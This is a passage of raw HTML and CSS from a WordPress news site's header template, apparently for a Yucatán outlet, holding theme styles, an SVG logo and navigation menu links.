(min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_md_menu .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_md_menu .tdm-pm-body{padding:15px 20px 20px}}@media (max-width:767px){#tdm-popup-modal-td_md_menu .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_48 .tdm-btn-text,body .tdi_48 i{color:#ffffff}body .tdi_48 svg{fill:#ffffff;fill:#ffffff}body .tdi_48 svg *{fill:inherit;fill:inherit}body .tdi_48 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_48:hover i{color:var(--downtown-accent-light);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_48:hover svg{fill:var(--downtown-accent-light)}body .tdi_48:hover svg *{fill:inherit}.tdi_48 svg{width:22px;height:auto}.tdi_48 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_48 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_48 svg{width:20px;height:auto}.tdi_48 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_48 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td_md_menu" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row"  >
<style scoped>.tdi_50{min-height:0}</style><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52:before,.tdi_52:after{display:table}</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:30px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:20px!important}}</style>
<style>.tdc-row .tdi_55{display:inline-block}.tdc-row .tdi_55 .tdb-logo-a,.tdc-row .tdi_55 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_55 .tdb-logo-svg-wrap{max-width:42px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdc-row .tdi_55 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdc-row .tdi_55 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdc-row .tdi_55 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdc-row .tdi_55 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_55 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_55 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:var(--downtown-menu-bg);font-family:Red Hat Display!important;font-size:11px!important;line-height:1.8!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:2.5px!important;}.tdc-row .tdi_55 .tdb-logo-text-title{display:block;color:var(--downtown-menu-bg);font-family:Zilla Slab!important;font-size:22px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:1px!important;}.tdc-row .tdi_55 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_55 .tdb-logo-icon{top:0px;display:block}.tdc-row .tdi_55 .tdb-logo-svg-wrap>*{fill:var(--downtown-menu-bg)}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_55 .tdb-logo-svg-wrap{max-width:40px;margin-right:8px}.tdc-row .tdi_55 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdc-row .tdi_55 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdc-row .tdi_55 .tdb-logo-text-title{font-size:20px!important;}.tdc-row .tdi_55 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2.3px!important;}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_55 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdc-row .tdi_55 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdc-row .tdi_55 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdc-row .tdi_55 .tdb-logo-text-title{font-size:19px!important;}.tdc-row .tdi_55 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elobservadoryucateco.com.mx/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<path d="M50,18.256l-28.514,16.36v13.936L50,32.192l28.513,16.359V42.12L50,25.76V18.256z M50,74.537L21.486,90.896v0.168
	C29.576,96.692,39.399,100,50,100c7.983,0,15.525-1.882,22.221-5.209L50,82.041V74.537z M50,37.016l-28.514,16.36v13.937L50,50.952
	l28.513,16.36V60.88L50,44.521V37.016z M50,0C22.386,0,0,22.386,0,50c0,15.107,6.711,28.64,17.302,37.81V32.192h0.001L50,13.432
	l32.696,18.76v55.618C93.29,78.641,100,65.108,100,50C100,22.386,77.614,0,50,0z M50,55.777L21.486,72.137v13.937L50,69.713
	l28.513,16.36v-6.433L50,63.28V55.777z"/>
</svg>
</span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Downtown</span><span class="tdb-logo-text-tagline">Magazine PRO</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_list_menu tdi_56 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-bottom:15px!important}}</style>
<style>body .tdc-row .tdi_56 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_56 ul li a{justify-content:flex-start}body .tdc-row .tdi_56 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_56 ul li{margin-bottom:16px}body .tdc-row .tdi_56 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_56 a,body .tdc-row .tdi_56 .td-blm-sub-icon{color:#000000}body .tdc-row .tdi_56 li.current-menu-item>a,body .tdc-row .tdi_56 li.current-menu-ancestor>a,body .tdc-row .tdi_56 li.current-category-ancestor>a,body .tdc-row .tdi_56 li.current-page-ancestor>a,body .tdc-row .tdi_56 a:hover,body .tdc-row .tdi_56 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_56 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_56 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_56 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_56 a:hover>.td-blm-sub-icon{color:var(--downtown-accent-titles)}body .tdc-row .tdi_56 li{font-family:Red Hat Display!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_56 ul li{margin-bottom:14px}body .tdc-row .tdi_56 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_56 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_56 ul li{margin-bottom:12px}body .tdc-row .tdi_56 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_56 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="menu"><li id="menu-item-27896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27896"><a href="https://elobservadoryucateco.com.mx/"><span class="td-blm-menu-item-txt">Home</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-top:25px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-top:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-top:15px!important}}</style>
<style>body .tdc-row .tdi_57 ul{text-align:center;justify-content:center;margin:0px}body .tdc-row .tdi_57 ul li a{justify-content:center}body .tdc-row .tdi_57 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_57 ul li{margin-right:16px}body .tdc-row .tdi_57 ul li:last-child{margin-right:0}body .tdc-row .tdi_57 a,body .tdc-row .tdi_57 .td-blm-sub-icon{color:#000000}body .tdc-row .tdi_57 li.current-menu-item>a,body .tdc-row .tdi_57 li.current-menu-ancestor>a,body .tdc-row .tdi_57 li.current-category-ancestor>a,body .tdc-row .tdi_57 li.current-page-ancestor>a,body .tdc-row .tdi_57 a:hover,body .tdc-row .tdi_57 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_57 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_57 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_57 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_57 a:hover>.td-blm-sub-icon{color:var(--downtown-accent-titles)}body .tdc-row .tdi_57 li{font-family:Red Hat Display!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_57 ul li{margin-right:14px}body .tdc-row .tdi_57 ul li:last-child{margin-right:0}body .tdc-row .tdi_57 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_57 ul li{margin-right:12px}body .tdc-row .tdi_57 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27906"><a href="#"><span class="td-blm-menu-item-txt">About us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27907"><a href="#"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_menu tdi_58 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_58{display:inline-block}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_58 .tdb-menu>li .tdb-menu-sep,.tdi_58 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_58 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_58 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_58 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_58 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_58 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more,.tdi_58 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:60px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_58 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_58 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_58 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_58 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_58 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#0200af}.tdi_58 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0200af}.tdi_58 .tdb-menu .tdb-normal-menu ul,.tdi_58 .td-pulldown-filter-list,.tdi_58 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_58 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_58 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_58:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_58 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_58 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_58 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more{padding:0 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more{padding:0 8px}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more,.tdi_58 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_58 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_58 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_58 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_58 .tdb-menu>li.current-menu-item>a,.tdi_58 .tdb-menu>li.current-menu-ancestor>a,.tdi_58 .tdb-menu>li.current-category-ancestor>a,.tdi_58 .tdb-menu>li.current-page-ancestor>a,.tdi_58 .tdb-menu>li:hover>a,.tdi_58 .tdb-menu>li.tdb-hover>a,.tdi_58 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffd13a}.tdi_58 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_58 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffd13a}.tdi_58 .tdb-menu>li>a:after,.tdi_58 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_58 .tdb-menu>li.current-menu-item>a:after,.tdi_58 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_58 .tdb-menu>li.current-category-ancestor>a:after,.tdi_58 .tdb-menu>li.current-page-ancestor>a:after,.tdi_58 .tdb-menu>li:hover>a:after,.tdi_58 .tdb-menu>li.tdb-hover>a:after,.tdi_58 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_58 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principal-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1477"><a href="https://elobservadoryucateco.com.mx/"><div class="tdb-menu-item-text">Inicio</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1482"><a href="https://elobservadoryucateco.com.mx/category/merida/"><div class="tdb-menu-item-text">Mérida</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1486"><a href="https://elobservadoryucateco.com.mx/category/portada/"><div class="tdb-menu-item-text">Portada</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1484"><a href="https://elobservadoryucateco.com.mx/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1481"><a href="https://elobservadoryucateco.com.mx/category/internacion/"><div class="tdb-menu-item-text">Internacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1480"><a href="https://elobservadoryucateco.com.mx/category/tech/"><div class="tdb-menu-item-text">Tecnología</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_61 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-left:20px!important;padding-top:3px!important}@media(min-width:1141px){.tdi_61{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-left:15px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-left:10px!important;display:inline-block!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans 